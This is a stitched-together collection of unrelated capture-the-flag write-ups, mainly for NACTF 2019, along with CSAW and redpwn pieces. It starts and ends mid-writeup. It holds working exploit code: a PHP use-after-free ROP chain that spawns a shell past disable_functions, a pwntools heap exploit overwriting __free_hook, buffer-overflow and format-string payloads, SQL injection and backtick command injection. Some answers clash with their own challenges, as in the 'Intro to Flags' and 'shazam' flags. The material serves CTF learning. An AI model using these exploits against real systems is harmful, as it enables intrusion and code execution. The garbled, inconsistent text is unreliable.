We just need to know the offset of **num** from **buf**. Alse, we can brute force it:```bash$ python -c "print 'A'*42 + '%23\$n'" | nc shell.2019.nactf.com 31560Type something>You typed:
$ python -c "print 'A'*42 + '%24\$n'" | nc s4ell.2019.nactf.com 31560Type something>You typed: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAYou win!nactf{Pr1ntF_wr1t3s_t0o_rZFCUmba}```
#### Flag`nactf{Pr1ntF_wr1t3s_t0o_rZFCUmba}`
***# Forensics***
## Least Significant Avenger (50)
#### Description> I hate to say it but I think that Hawkeye is probably the Least Significant avenger. Can you find the flag hidden in this picture?
#### Hint> Hiding messages in pictures is called stenography. I wonder what the least significant type of stenography is.
#### File- [insignificant_hawkeye.png](Images/insignificant_hawkeye.png)
#### SolutionUsing [tool](https://stylesuxx.github.io/steganography/) to decode.
#### Flag`nactf{h4wk3y3_15_th3_l34st_51gn1f1c4nt_b1t}`
***
## The MetaMeme (75)
#### Description> Phil sent me this meme and its a little but suspicious. The meme is super meta and it may be even more meta than you think.Wouldn't it be really cool if it also had a flag hidden somewhere in it? Well you are in luck because it certainly does!
#### Hint> Hmm how can find some Meta info about a file type?Google is your friend :)
#### File- [metametametameta.pdf](Files/metametametameta.pdf)
#### Solution```bashstrings metametametameta.pdf | grep nactf```
#### Flag`nactf{d4mn_th15_1s_s0_m3t4}`
***
## Unzip Me (150)
#### Description> I stole these files off of The20thDucks' computer, but it seems he was smart enough to put a password on them. Can you unzip them for me?
#### Hint> There are many tools that can crack zip files for you
> All the passwords are real words and all lowercase
#### File- [zip1.zip](Files/unzipme/zip1.zip)- [zip2.zip](Files/unzipme/zip2.zip)- [zip3.zip](Files/unzipme/zip3.zip)
#### Solution```bashfcrackzip -u -D -p '/usr/share/wordlists/rockyou.txt' zip1.zipfcrackzip -u -D -p '/usr/share/wordlists/rockyou.txt' zip2.zipfcrackzip -u -D -p '/usr/share/wordlists/rockyou.txt' zip3.zip```
#### Flag`nactf{dicnionaryrockdog}`
***
## Kellen's Broken File (150)
#### Description> Kellen gave in to the temptation and started playing World of Tanks again. He turned the graphics up so high that something broke on his computer!Kellen is going to lose his HEAD if he can't open this file. Please help him fix this broken file.
#### Hint> A hex editor might be useful
#### File- [Kellens_broken_file.pdf](Files/Kellens_broken_file.pdf)
#### Solutionjust open the file.
#### Flag`nactf{kn0w_y0ur_f1l3_h34d3rsjeklwf}`
***
## Kellen's PDF sandwich (150)
#### Description> Kellen was playing some more World of Tanks....He played so much WOT that he worked up an appetite.Kellen ripped a PDF in half. He then treated these two halves as bread and placed a different PDF on the inside (yummy PDF meat!). That sounds like one good PDF sandwich. PDF on the outside and inside! YUM!
#### Hint> You are going to have to find a way to remove the PDF from inside the other PDF file.
#### File- [MeltedFile.pdf](Files/kellen-sandwich/MeltedFile.pdf)
#### SolutionOpen pdf file to get 1st part of flag.Then run `foremost MeltedFile.pdf`, we will extract an other pdf file, containing the 2nd part of flag.
#### Flag`nactf{w3_l0v3_w0rld_0f_t4nk5ejwjfae}`
***
## Filesystem Image (200)
#### Description> Put the path to flag.txt together to get the flag! for example, if it was located at ab/cd/ef/gh/ij/flag.txt, your flag would be nactf{abcdefghij}
#### Hint> Check out loop devices on Linux
#### File- [fsimage.iso.gz](Files/filesystem/fsimage.iso.gz)
#### SolutionExtract to file fsimage.iso. Right click *Open With Disk Image Mounter*.Go to the mounted folder. Run```bashfind -name 'flag.txt'```
#### Flag`nactf{lqwkzopyhu}`
***
## Phuzzy Photo (250)
#### Description> Joyce's friend just sent her this photo, but it's really fuzzy. She has no idea what the message says but she thinks she can make out some black text in the middle. She gave the photo to Oligar, but even his super eyes couldn't read the text. Maybe you can write some code to find the message?Also, you might have to look at your screen from an angle to see the blurry hidden textP.S. Joyce's friend said that part of the message is hidden in every 6th pixel
#### File- [The_phuzzy_photo.png](Files/The_phuzzy_photo.png)
#### Solution```pythonfrom PIL import Image
im = Image.open('../Files/The_phuzzy_photo.png')im2 = Image.new('RGB', (300, 300))im2.putdata(list(im.getdata())[::6])im2.show()```
#### Flag`nactf{u22y_boy5_un1t3}`
***
## File recovery (300)
#### Description> JUh oh! Lillian has accidentally deleted everything on her flash drive! Here's an image of the drive; find the PNG and get the flag.
#### Hint> Although the file entry is gone from the filesystem, its contents are still on disk
> If only there were tools to find file signatures...
#### File- [filerecovery.iso.gz](Files/filerecovery/filerecovery.iso.gz)
#### Solution```bashforemost filerecovery.iso```Go and get flag
#### Flag`nactf{f1l3_r3c0v3ry_15_c0ol}`
***# Web Exploitation***
## Pink Panther (50)
#### Description> Rahul loves the Pink Panther. He even made this website:http://pinkpanther.web.2019.nactf.com. I think he hid a message somewhere on the webpage, but I don't know where... can you INSPECT and find the message?https://www.youtube.com/watch?v=2HMSnfeNf8c
#### Hint> This might be slightly more difficult on some browsers than on others. Chrome works well.
#### SolutionJust view source, you will see **Flag**
#### Flag`nactf{1nsp3ct_b3tter_7han_c10us3au}`
***
## Scooby Doo (100)
#### Description> Kira loves to watch Scooby Doo so much that she made a website about it! She also added a clicker game which looks impossible. Can you use your inspector skills from Pink Panther to reveal the flag?
> http://scoobydoo.web.2019.nactf.com
#### SolutionView-source:```html<div id="flagContainer"> ... </div>```To get flag, we need to change the opacity of `` tags to **1**
#### Flag`nactf{ult1m4T3_sh4ggY}`
***
## Dexter's Lab (125)
#### Description> Dee Dee,Please check in on your brother's lab at http://dexterslab.web.2019.nactf.com We know his username is Dexter, but we don't know his password! Maybe you can use a SQL injection?Mom + Dad
#### SolutionUse a basic SQL Injection `' or 1=1#` and we got **flag**.
#### Flag`nactf{1nj3c7ion5_ar3_saf3_in_th3_l4b}`
***
## Sesame Street (125)
#### Description> Surprisingly, The20thDuck loves cookies! He also has no idea how to use php. He accidentally messed up a cookie so it's only available on the countdown page... Also why use cookies in the first place?
> http://sesamestreet.web.2019.nactf.com
#### Hint> The20thDuck's web development skills are not on the right PATH...
#### SolutionGo to http://sesamestreet.web.2019.nactf.com/countdown.php.Edit cookie `session-time`, change the `Path` to `flag.php`, change the `value` to a large number such as `2568986265`. Finally, go to http://sesamestreet.web.2019.nactf.com/flag.php, we will got **flag**
#### Flag`nactf{c000000000ki3s}`
******Hope you enjoy the game*** |
This is the official writeup by the challenge authors for the challenge **Notch It Up**.
**Authors**: [stuxn3t](https://twitter.com/_abhiramkumar/), [Sh4d0w](https://twitter.com/__Sh4d0w__) & [g4rud4](https://twitter.com/NihithNihi)
Link to write-up at **team bi0s's** blog: [bi0s-blog](https://blog.bi0s.in/2019/09/24/Forensics/InCTFi19-NotchItUp/) |
In this web challenge with the following description:```This is an easy cipher? I heard it's broken.```we were given a minified web page with a script section(look at index.html for the full page):
So the first thing to do is to beautify the code with some online tool and deobfuscate it, then we can look at the functions. We don't need to understand all the functions because at the end of the script we have the important section:
```javascriptif (calcMD5(prompt("What is the password")) === "aa42b234cb05915716c1434058fe1aee16c14340cb059157aa42b234") { alert("submit as redpwnctf{PASSWORD}");} else { alert(":(");}```
So it seems to be a basic MD5 reverse challenge, in fact if we search for "aa42b234cb05915716c1434058fe1aee16c14340cb059157aa42b234" in a MD5 rainbow table we will find:
```shazam```
In the end the flag is:```flag{shazam}``` |
TL;DR: Exploiting a [use after free with json serializer](https://bugs.php.net/bug.php?id=77843) to bypass disable_functions and pop an interactive shell.
``` server fddefine('POP_RDI', 0xd14eb);define('POP_RSI', 0xd157f);define('POP_RDX', 0xd5033);define('POP_RCX', 0xff87a);define('SYSCALL_PLT', 0xcf800);define('BIN_SH', 0x33bb9e);define('STACK_PIVOT', 0xd1577); # push rdi ; ... ; pop rsp ; pop r13 ; pop r14 ; retdefine('ZEND_OBJECTS_DESTROY_OBJECT', 0x2952d0);
class MySplFixedArray extends SplFixedArray { }
class Z implements JsonSerializable { public function rebase($addr) { global $pie; return $pie + $addr; }
public function write(&$str, $p, $v, $n = 8) { $i = 0; for($i = 0; $i < $n; $i++) { $str[$p + $i] = chr($v & 0xff); $v >>= 8; } }
public function str2ptr(&$str, $p, $s=8) { $address = 0; for($j = $s-1; $j >= 0; $j--) { $address <<= 8; $address |= ord($str[$p+$j]); } return $address; }
public function ptr2str($ptr, $m=8) { $out = ""; for ($i=0; $i < $m; $i++) { $out .= chr($ptr & 0xff); $ptr >>= 8; } return $out; }
public function rop($addr) { global $ctr; # rop starts at abc + 0x1010 $this->write($this->abc, 0x1010 + $ctr * 8, $addr); $ctr += 1;
}
public function syscall($syscall_no, $rdi=0, $rsi=0, $rdx=0) { $this->rop($this->rebase(POP_RDI)); $this->rop($syscall_no); $this->rop($this->rebase(POP_RSI)); $this->rop($rdi); $this->rop($this->rebase(POP_RDX)); $this->rop($rsi); $this->rop($this->rebase(POP_RCX)); $this->rop($rdx); $this->rop($this->rebase(SYSCALL_PLT)); }
public function jsonSerialize() { global $y, $pie, $ctr;
$contiguous = []; for($i=0; $i < 10; $i++) $contiguous[] = new DateInterval('PT1S'); $room = []; for($i=0; $i < 10;$i++) $room[] = new Z(); $_protector = $this->ptr2str(0, 78);
$this->abc = $this->ptr2str(0, 79); $p = new DateInterval('PT1S');
unset($y[0]); unset($p); $protector = ".$_protector";
$x = new DateInterval('PT1S'); $x->d = 0x2000; # $this->abc is now of size 0x2000 $spl1 = new MySplFixedArray(); $spl2 = new MySplFixedArray();
# some leaks $class_entry = $this->str2ptr($this->abc, 0x120); $handlers = $this->str2ptr($this->abc, 0x128); $php_heap = $this->str2ptr($this->abc, 0x1a8); $abc_addr = $php_heap - 0x218;
# pie leak $fake_obj = $abc_addr + 0x60; $this->write($this->abc, 0x60, 2); $this->write($this->abc, 0x68, $handlers - 0x10); $this->write($this->abc, 0x120, $fake_obj); $pie = $this->str2ptr(get_class($spl1), 8) - ZEND_OBJECTS_DESTROY_OBJECT;
# write rop $this->syscall(33, SOCK_FD, 1); # dup2 $this->syscall(33, SOCK_FD, 0); # dup2 $this->syscall(59, $this->rebase(BIN_SH)); # execve $this->syscall(60, 0); # exit
# overwrite next chunk forward pointer $this->write($this->abc, 0x1a8, $class_entry + 0x20);
# allocate some strings $x = str_repeat("X", 69); $y = str_repeat("Y", 69); $z = str_repeat("Z", 69);
# $z is now at $class_entry + 0x20 # restore a pointer to some writable addr $this->write($z, 0, $abc_addr);
# overwrite a function destructor $this->write($z, 0x18, $abc_addr + 0x1000); # -> rdi $this->write($z, 0x38, $this->rebase(STACK_PIVOT)); # -> rip
exit(); }}
if(php_sapi_name() != 'apache2handler' || phpversion() != '7.1.32-1+ubuntu16.04.1+deb.sury.org+1') { die('Wrong setup.');}
global $y;$y = [new Z()];json_encode([0 => &$y]);
``` |
```from pwn import *
r = remote("pwn.chal.csaw.io", 1003)
# special chunkr.recvuntil(">")r.sendline('1')r.sendline('3')r.recvuntil('Destination')r.sendline('/bin/sh')
# overwrite __free_hook with (system@plt+6)r.recvuntil(">")r.sendline('2')r.sendline(str( -262194 ))r.recvuntil('trip:')r.send(p64(0x400716))
# free somethingr.recvuntil(">")r.sendline('3')r.recvuntil("delete:")r.sendline('0')
r.interactive()``` |
On Thursday I am alone in university lab ): so I start some fun with code. first I wrote my personal library for vinegar cryptography an then solved TJCTF 2018 – Vinegar challenge. Please see my solution and feedback to me.
in github: https://github.com/matinpf/matin_CTF/tree/master/write%20up
Worth noting: some other solution use (itertools.permutations) that is faster, but not answer in any cases for instance, if key be (“aasafrujkiw”) con’t find because permutations function doesn’t repeat letters.
```#!/usr/bin/env python3# -*- coding: utf-8 -*-"""Created on Thu Sep 26 15:36:41 2019@author: matin fallahi"""import syssys.path.append('../')from Vinegar import Vinegar import itertools import hashlib vi=Vinegar()#key = "KkkkkkkkkKkkkkkkkkKkkkkkkkkKkk" -->key 9 Letter keyflag = "uucbx{simbjyaqyvzbzfdatshktkbde}"sha256 = "8304c5fa4186bbce7ac030d068fdd485040e65bf824ee70b0bdbac03862bec93" for per in itertools.product('asdfghjklqwertyuiopzxcvbnm',repeat=5): #print(per) key=''.join(per) mflag=vi.decrypt(key,'uucbx') if mflag=='tjctf': print ("firstpart of key:",key) firstpart=key break for per in itertools.product('asdfghjklqwertyuiopzxcvbnm',repeat=4): key=firstpart+''.join(per) mflag=vi.decrypt(key,flag) h = hashlib.sha256() h.update(mflag.encode('utf-8')) hflag=h.hexdigest() if hflag==sha256: print ("falag:",mflag,"\n key:",key) break print("\n Best wishes. :)")
``` |
# Newark Academy CTF 2019 Writeup[CTFTime link](https://ctftime.org/event/869) | [Website](https://www.nactf.com/)
## Challenges
### [Cryptography](#cryptography\-1) - [x] Vyom's Soggy Croutons (50) - [x] Loony Tunes (50) - [x] Reversible Sneaky Algorithm #0 (125) - [x] Reversible Sneaky Algorithm #1 (275) - [x] Reversible Sneaky Algorithm #2 (350) - [x] Dr.J's Group Test Randomizer: Board Problem #0 (100) - [ ] Dr.J's Group Test Randomizer: Board Problem #1 (300) - [ ] Dr.J's Group Test Randomizer: Board Problem #2 (625) - [ ] Syper Duper AES (250)### [Reverse Engineering](#reverse-engineering\-1) - [x] Keygen (600)### [General Skills](#general-skills\-1) - [x] Intro to Flags (10) - [x] Join the Discord (25) - [x] What the HEX? (25) - [x] Off-base (25) - [x] Cat over the wire (50) - [x] Grace's HashBrowns (50) - [x] Get a GREP #0! (100) - [x] Get a GREP #1! (125) - [x] SHCALC (200) - [x] Cellular Evolution #0: Bellsprout (75) - [x] Cellular Evolution #1: Weepinbell (125) - [x] Cellular Evolution #2: VikTreebel (150) - [ ] Cellular Evolution #3: BBOB (600) - [ ] Hwang's Hidden Handiwork (100)### [Binary Exploitation](#binary-exploitation\-1) - [x] BufferOverflow #0 (100) - [x] BufferOverflow #1 (200) - [x] BufferOverflow #2 (200) - [x] Format #0 (200) - [x] Format #1 (250) - [ ] Loopy #0 (350) - [ ] Loopy #1 (500)### [Forensics](#forensics\-1) - [x] Least Significant Avenger (50) - [x] The MetaMeme (75) - [x] Unzip Me (150) - [x] Kellen's Broken File (150) - [x] Kellen's PDF sandwich (150) - [x] Filesystem Image (200) - [x] Phuzzy Photo (250) - [x] File recovery (300) - [ ] My Ears Hurt (75)### [Web Exploitation](#web-exploitation\-1) - [x] Pink Panther (50) - [x] Scooby Doo (100) - [x] Dexter's Lab (125) - [x] Sesame Street (150)
* * *# [Cryptography]* * *
## Vyom's Soggy Croutons (50)
#### Description> Vyom was eating a CAESAR salad with a bunch of wet croutons when he sent me this: ertkw{vk_kl_silkv}. Can you help me decipher his message?
#### Hint> You don't have to decode it by hand -- Google is your friend!
#### SolutionThanks to description, we know that the cipher is CAESAR. The shift key will be `ord('n') - ord('e') = 9`.So, we can decrypt it using some online tools like [Cryptii](https://cryptii.com/) or writing python code:```pythoncipher = 'ertkw{vk_kl_silkv}'key = ord('n') - ord('e')plain = ''.join([chr((ord(c)-ord('a')+key)%26+ord('a')) if (ord(c)>=ord('a') and ord(c)<=ord('z')) else c for c in cipher])print(plain)```#### Flag`nactf{et_tu_brute}`
* * *
## Loony Tunes (50)
#### Description> Ruthie is very inhumane. She keeps her precious pigs locked up in a pen. I heard that this secret message is the password to unlocking the gate to her PIGPEN. Unfortunately, Ruthie does not want people unlocking the gate so she encoded the password. Please help decrypt this code so that we can free the pigs! P.S. "\_" , "{" , and "}" are not part of the cipher and should not be changed. P.P.S the flag is all lowercase
#### File
#### SolutionThe description refers to pig many times, in order to refer to **Pigpen Cipher**
Using the cihper scheme, we can easily decrypt it
#### Flag`nactf{th_th_th_thats_all_folks}`
* * *
## Reversible Sneaky Algorithm #0 (125)
#### Description> Yavan sent me these really large numbers... what can they mean? He sent me the cipher "c", the private key "d", and the public modulus "n". I also know he converted his message to a number with ascii. For example:
> "nactf" --> \x6e61637466 --> 474080310374
> Can you help me decrypt his cipher?
#### Hint> Read about RSA at https://en.wikipedia.org/wiki/RSA_(cryptosystem)
> If you're new to RSA, you may want to try this tool: https://www.dcode.fr/modular-exponentiation. If you like python, try the pow() function!
#### File- [rsa.txt](Files/rsa.txt)
#### SolutionThis is a RSA chal. We have public key (n,c), and we also have private key (d). That's enough for decryption.
- [RSA_0.py](Code/RSA_0.py)
#### Flag`nactf{w3lc0me_t0_numb3r_th30ry}`
* * *
## Reversible Sneaky Algorithm #1 (275)
#### Description> Lori decided to implement RSA without any security measures like random padding. Must be deterministic then, huh? Silly goose!
> She encrypted a message of the form nactf{****} where the redacted flag is a string of 4 lowercase alphabetical characters. Can you decrypt it?
> As in the previous problem, the message is converted to a number by converting ascii to hex.
#### Hint> The flag seems pretty short... can you brute-force it?
> (Note: By brute-force, we do not mean brute-forcing the flag submission - do not SUBMIT dozens of flags. Brute force on your own computer.)
#### File- [ReversibleSneakyAlgorithm.txt](Files/ReversibleSneakyAlgorithm.txt)
#### SolutionNow we just have public key (n,e,c) and n is too big. We can't factorize n.But the cipher space is small: `26^4 = 456976`. So we can brute force it.
- [RSA_1.py](Code/RSA_1.py)
#### Flag`nactf{pkcs}`
* * *
## Reversible Sneaky Algorithm #2 (350)
#### Description> Oligar was thinking about number theory at AwesomeMath when he decided to encrypt a message with RSA. As a mathematician, he made various observations about the numbers. He told Molly one such observation:
> a^r ≡ 1 (mod n)
> He isn't SHOR if he accidentally revealed anything by telling Molly this fact... can you decrypt his message?
> Source code, a and r, public key, and ciphertext are attached.
#### Hint> I'm pretty SHOR Oligar was building a quantum computer for something...
#### File- [shor.py](Files/shor.py)- [oligarchy.pem](Files/oligarchy.pem)- [are_you_shor.txt](Files/are_you_shor.txt)
#### SolutionFrom description and hint, we know that we need to use [SHOR algorithm](https://en.wikipedia.org/wiki/Shor%27s_algorithm) to sovle the chal.Based on the *algorithm*, we know that if ```f(x+r) = f(x) with f(x) = a^x mod (n)```then `r` divides `phi(n)`, where `phi(n)` denotes *Euler's totient function*.If we choose x=0 then:```f(r) = a^r mod (n)f(0) = a^0 mod (n) = 1 mod (n)```Because of `f(r) = f(0)`, so `r` divides `phi(n)`, or `phi(n) = k.r`. We just need to brute force `k`.Once we know `phi(n)` and `n`, we can find out `p` and `q`. And that's enough. We can decrypt the cipher.
- [RSA_2.py](Code/RSA_2.py)
#### Flag`nactf{d0wn_wi7h_7h3_0lig4rchy}`
* * *
## Dr. J's Group Test Randomizer: Board Problem #0 (100)
#### Description> Dr. J created a fast pseudorandom number generator (prng) to randomly assign pairs for the upcoming group test. Leaf really wants to know the pairs ahead of time... can you help him and predict the next output of Dr. J's prng? Leaf is pretty sure that Dr. J is using the middle-square method.
> nc shell.2019.nactf.com 31425
> The server is running the code in class-randomizer-0.c. Look at the function nextRand() to see how numbers are being generated!
#### Hint> The middle-square method is completely determined by the previous random number... you can use a calculator and test that this is true!
#### File- [class-randomizer-0.c](Files/class-randomizer-0.c)
#### ChalIn the chal, Server gives us the current random number. We need to guess the 2 next random numbers.```bash$ nc shell.2019.nactf.com 31425
Welcome to Dr. J's Random Number Generator v1! [r] Print a new random number [g] Guess the next two random numbers and receive the flag! [q] Quit
> r311696200206400> g
Guess the next two random numbers for a flag! You have a 0.0000000000000000000000000000001% chance of guessing both correctly... Good luck!Enter your first guess:> 3523452342345That's incorrect. Get out of here!```
#### SolutionReview the code, I found out that the nextRand() function will create new seed based on the previous one:```cuint64_t nextRand() { // Keep the 8 middle digits from 5 to 12 (inclusive) and square. seed = getDigits(seed, 5, 12); seed *= seed; return seed;}```So, we can calculate the 2 next seeds easily.
- [random_0.py](Code/random_0.py)
#### Flag`nactf{1_l0v3_chunky_7urn1p5}`
* * *# [Reverse Engineering]* * *
## Keygen (100)
#### Description> Can you figure out what the key to this program is?
#### Hint> Don't know where to start? Fire up a debugger, or look for cross-references to data you know something about.
#### File- [keygen-1](Files/keygen-1)
#### SolutionUsing IDA to decompile the binary, we got [this](Code/keygen-1.c). 2 important functions:```cbool __cdecl sub_804928C(char *s){ if ( strlen(s) != 15 ) return 0; if ( s != strstr(s, "nactf{") ) return 0; if ( s[14] == 125 ) return sub_80491B6(s + 6) == 21380291284888LL; return 0;}```
So flag is **nactf{xxxxxxxx}**. We have to find out 8 characters in brackets. I will denotes it: **nactf{X}**.```c__int64 __cdecl sub_80491B6(_BYTE *a1){ _BYTE *i; // [esp+4h] [ebp-Ch] __int64 v3; // [esp+8h] [ebp-8h]
v3 = 0LL; for ( i = a1; i < a1 + 8; ++i ) { v3 *= 62LL; if ( *i > 64 && *i <= 90 ) v3 += (char)*i - 65; if ( *i > 96 && *i <= 122 ) v3 += (char)*i - 71; if ( *i > 47 && *i <= 57 ) v3 += (char)*i + 4; } return v3;}```
After doing some math stuffs, we finally got this:```v3 = 62^7 * x1 + 62^6 * x2 + ... + 62 * x7 + x8with v3 = 21380291284888 x[i] = X[i] - 65 if (X[i] > 64 && X[i] <= 90) x[i] = X[i] - 71 if X[i] > 96 && X[i] <= 122 x[i] = X[i] + 4 if X[i] > 47 && X[i] <= 57```
We can easily calculate **X** from v3.
- [keygen.py](Code/keygen.py)
#### Flag`nactf{xxxxxxxx}`
***# General Skills***
## Intro to Flags (10)
#### Description> Your flag is nactf{w3lc0m3_t0_th3_m4tr1x}
#### Flag`nactf{1nsp3ct_b3tter_7han_c10us3au}`
***
## Join the Discord (25)
#### Description> Go to the NACTF home page and find the link to the Discord server. A flag will be waiting for you once you join. So will Austin.
#### Flag`nactf{g00d_luck_h4v3_fun}`
***
## What the HEX? (25)
#### Description> What the HEX man! My friend Elon just posted this message and I have no idea what it means >:( Please help me decode it:https://twitter.com/kevinmitnick/status/1028080089592815618?lang=en. Leave the text format: no need to add nactf{} or change punctuation/capitalization
#### Hint> online converters are pretty useful
#### SolutionCipher is```49 20 77 61 73 2e 20 53 6f 72 72 79 20 74 6f 20 68 61 76 65 20 6d 69 73 73 65 64 20 79 6f 75 2e```Decode:```pythonc = '49 20 77 61 73 2e 20 53 6f 72 72 79 20 74 6f 20 68 61 76 65 20 6d 69 73 73 65 64 20 79 6f 75 2e'p = c.replace(' ','').decode('hex')print(p)```
#### Flag`I was. Sorry to have missed you.`
***
## Off-base (25)
#### Description> It seems my friend Rohan won't stop sending cryptic messages and he keeps mumbling something about base 64. Quick! We need to figure out what he is trying to say before he loses his mind...
> bmFjdGZ7YV9jaDRuZzNfMGZfYmE1ZX0=
#### SolutionIt is base64 encode.```pythonprint('bmFjdGZ7YV9jaDRuZzNfMGZfYmE1ZX0='.decode('base64'))```
#### Flag`nactf{a_ch4ng3_0f_ba5e}`
***
## Cat over the wire (50)
#### Description> Open up a terminal and connect to the server at shell.2019.nactf.com on port 31242 and get the flag!Use this netcat command in terminal:
> nc shell.2019.nactf.com 31242
#### Flag`nactf{th3_c4ts_0ut_0f_th3_b4g}`
***
## Grace's HashBrowns (50)
#### Description> Grace was trying to make some food for her family but she really messed it up. She was trying to make some hashbrowns but instead, she made this:**f5525fc4fc5fdd42a7cf4f65dc27571c**.I guess Grace is a really bad cook. But at least she tried to add some md5 sauce.remember to put the flag in nactf{....}
#### SolutionUsing online [tools](https://hashkiller.co.uk/Cracker) to decrypt MD5
#### Flag`nactf{grak}`
***
## Get a GREP #0 (100)
#### Description> Vikram was climbing a chunky tree when he decided to hide a flag on one of the leaves. There are 10,000 leaves so there's no way you can find the right one in time... Can you open up a terminal window and get a grep on the flag?
#### Hint> You'll need to add an option to the grep command: look up recursive search!
#### File- [bigtree.zip](Files/bigtree.zip)
#### Solution```bash$ grep -r nactf ../branch8/branch3/branch5/leaf8351.txt:nactf{v1kram_and_h1s_10000_l3av3s}```
#### Flag`nactf{v1kram_and_h1s_10000_l3av3s}`
***
## Get a GREP #1 (125)
#### Description> Juliet hid a flag among 100,000 dummy ones so I don't know which one is real! But maybe the format of her flag is predictable? I know sometimes people add random characters to the end of flags... I think she put 7 random vowels at the end of hers. Can you get a GREP on this flag?
#### Hint> Look up regular expressions (regex) and the regex option in grep!
#### File- [flag.txt](Files/flag.txt)
#### Solution```bashgrep -e [aeiou][aeiou][aeiou][aeiou][aeiou][aeiou][aeiou]} flag.txt```
#### Flag`nactf{r3gul4r_3xpr3ss10ns_ar3_m0r3_th4n_r3gul4r_euaiooa}`
***
## SHCALC
#### Description> John's written a handy calculator app - in bash! Too bad it's not that secure...
> Connect at nc shell.2019.nactf.com 31214
#### Hint> Heard of injection?
#### SolutionThis is code injection. So we will inject code like this:```bash$ nc shell.2019.nactf.com 31214shcalc v1.1> `ls` sh: 1: arithmetic expression: expecting EOF: "calc.shflag.txt"> `cat flag.txt`sh: 1: arithmetic expression: expecting EOF: "nactf{3v4l_1s_3v1l_dCf80yOo}"> ```
#### Flag`nactf{3v4l_1s_3v1l_dCf80yOo}`
***
## Cellular Evolution #0: Bellsprout (75)
#### Description> Vikram Loves Bio!He loves it so much that he started growing Cellular Automata in a little jar of his. He hopes his Cellular Automata can be as strong as HeLa Cells. He has so many cells growing that he decided to hire you to help him with his project. Can you open these files and follow Vikram's instructions?Use the flag format nactf{...}
#### Hint> Its probably good practice to put all of these files inside of a folder
> Cells colored white represent 0's and cells colored black represent 1's.
#### File- [Cell.jar](Files/cellular0/Cell.jar)- [inpattern.txt](Files/cellular0/inpattern.txt)- [Vikrams_Instructions.txt](Files/cellular0/ikrams_Instructions.txt)
#### SolutionIn linux, run `Cell.jar` using command `java -jar Cell.jar`.Click **InPat**, type `E` in Program box, click **Parse**, then click **Step** 17 times. Click **OutPat**, open `outpattern.txt`, we got:``` 1 1 . 1 . . . . 1 1 . 1 1 . . . 1 1 . . . . 1 . 1 1 . . . 1 1 . 1 1 . 1 . 1 1 . 1 1 1 . . 1 1 ```Change the sequece to bit strings, and convert to ascii```pythonc = ' 1 1 . 1 . . . . 1 1 . 1 1 . . . 1 1 . . . . 1 . 1 1 . . . 1 1 . 1 1 . 1 . 1 1 . 1 1 1 . . 1 1'd = c.replace('.','0').replace(' ','')print(hex(int(d,2))[2:].decode('hex'))```
#### Flag`nactf{hlacks}`
***
## Cellular Evolution #1: Weepinbell (125)
#### Description> Apparently, Vikram was not satisfied with your work because he hired a new assistant: Eric. Eric has been doing a great job with managing the cells but he has allergies. Eric sneezed and accidentally messed up the order of the cells. Can you help Eric piece the cells back together?btw, flag is all lowercase
#### Hint> This program is similar to Conway's "Game of Life"
#### File- [Cell.jar](Files/cellular1/Cell.jar)- [inpattern.txt](Files/cellular1/inpattern.txt)- [How_to_use_cell.jar.txt](Files/cellular1/How_to_use_cell.jar.txt)- [Erics_Instructions.txt](Files/cellular1/Erics_Instructions.txt)
#### SolutionProgram to Parse```NW == 4 : 3NE == 3 : 4SW == 1 : 2SE == 2 : 1 ```After 20 generations, we got this
#### Flag`nactf{ie_eid_ftw}`
***
## Cellular Evolution #2: VikTreebel (150)
#### Description> Thanks to your help, Eric and Vikram fixed their cells. Business is booming, and they're now a multinational megacorporation! They need bigger cells to meet demand: Eric used the rule "sum8" to evolve his cells to their next stage of evolution! Sum8 sets each cell to the sum of the cells around it (see examples). Eric sent us his evolved cells, but we want to know what they looked like before! Can you turn back time and get the flag?
#### Hint> Make sure your settings are the same as in the example images, except change "cell size" to medium.
> Submit your answer with the flag format nactf{}. Use all lowercase alphabetical characters.
> You can do this one by hand. It's like minesweeper!
#### File- [Cell.jar](Files/cellular2/Cell.jar)- [inpattern.txt](Files/cellular2/inpattern.txt)- [example1.png](Files/cellular2/example1.png)- [example2.png](Files/cellular2/example2.png)
#### SolutionJust play like minesweeper! We will come to this:
#### Flag`nactf{conwayblco}`
***# [Binary Exploitation]***
## BufferOverflow #0 (100)
#### Description> The close cousin of a website for "Question marked as duplicate".Can you cause a segfault and get the flag?
> shell.2019.nactf.com:31475
#### Hint> What does it mean to overflow the buffer?
#### File- [bufover-0](Files/bufover-0)- [bufover-0.c](Files/bufover-0.c)
#### SolutionWe have BOF here:```cgets(buf);```Our target is to call function **win()**. We have a call to **signal()**, it will call **win()** whenever SIGSEGV error occurs.```csignal(SIGSEGV, win);```So, we just need to send a long input to cause SIGSEGV```bash$ python -c "print 'A'*100" | nc shell.2019.nactf.com 31475Type something>You typed AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA!You win!flag: nactf{0v3rfl0w_th4at_buff3r_18ghKusB}```
#### Flag`nactf{0v3rfl0w_th4at_buff3r_18ghKusB}`
***
## BufferOverflow #1 (200)
#### Description> The close cousin of a website for "Question marked as duplicate" - part 2!Can you redirect code execution and get the flag?
> Connect at shell.2019.nactf.com:31462
#### Hint> pwntools can help you with crafting payloads
#### File- [bufover-1](Files/bufover-1)- [bufover-1.c](Files/bufover-1.c)
#### SolutionNow we have to overwrite the **return address** of func **vuln()** into the address of func **win()**. So after func **vuln()** finish, it will return to func **win()** and we got flag.
I use **radare2** to find the address of func **win()**. That is **0x080491b2**.
Variable `buf` in **vuln()** is at `ebp-0x18`. So, return address will be at offset `0x18 + 4` (4 bytes for Saved BP) from `buf`.
Finally, we got payload like this:
```bash$ python -c "print 'A'*0x18 + 'B'*4 + '\xb2\x91\x04\x08'" | nc shell.2019.nactf.com 31462Type something>You typed AAAAAAAAAAAAAAAAAAAAAAAABBBB�!You win!flag: nactf{pwn_31p_0n_r3t_iNylg281}```
#### Flag`nactf{pwn_31p_0n_r3t_iNylg281}`
***
## BufferOverflow #2 (200)
#### Description> The close cousin of a website for "Question marked as duplicate" - part 3!Can you control the arguments to win() and get the flag?
> Connect at shell.2019.nactf.com:31184
#### Hint> How are arguments passed to a function?
#### File- [bufover-2](Files/bufover-2)- [bufover-2.c](Files/bufover-2.c)
#### SolutionAgain, we also need to overwrite the **return address** of func **vuln()** into the address of func **win()**.
